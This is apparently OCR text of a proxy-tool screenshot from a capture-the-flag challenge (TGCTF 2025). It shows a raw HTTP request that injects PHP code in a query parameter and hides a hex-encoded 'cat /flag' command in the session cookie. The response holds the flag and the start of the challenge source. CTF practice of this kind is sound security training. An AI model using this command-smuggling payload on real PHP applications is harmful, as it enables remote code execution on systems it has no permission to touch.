 Request
Pretty Raw Hex \n
1 GET /?tgctf2025=session_id();session_start();system(hex2bin(session_id())); HTTP/1.1
2 Host: 127.0.0.1:51026
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Cookie: PHPSESSID=636174202f666c6167
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 30 Jun 2025 12:07:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1777
11
12 TGCTF{166604d1-c066-a000-a7ba-00ecdfa61e68}
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
<br />
<br />
$tgctf2025
</span>
<span style="color: #007700">
=
</span>